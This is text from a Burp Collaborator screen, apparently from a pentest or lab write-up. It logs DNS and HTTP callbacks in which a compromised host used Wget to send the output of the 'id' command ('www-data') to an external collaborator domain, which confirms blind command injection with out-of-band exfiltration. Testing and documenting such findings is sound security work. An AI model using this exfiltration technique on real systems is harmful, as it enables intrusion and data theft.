 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
11 2021-Dec-05 10:22:45 UTC DNS wvvzj93exk1bbyidms3nx90fy64xsm
12 2021-Dec-05 10:22:46 UTC HTTP wvvzj93exk1bbyidms3nx90fy64xsm
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?id=www-data HTTP/1.1
2 User-Agent: Wget/1.17.1 (linux-gnu)
3 Accept: */*
4 Accept-Encoding: identity
5 Host: wvvzj93exk1bbyidms3nx90fy64xsm.burpcollaborator.net
6 Connection: Keep-Alive
7
8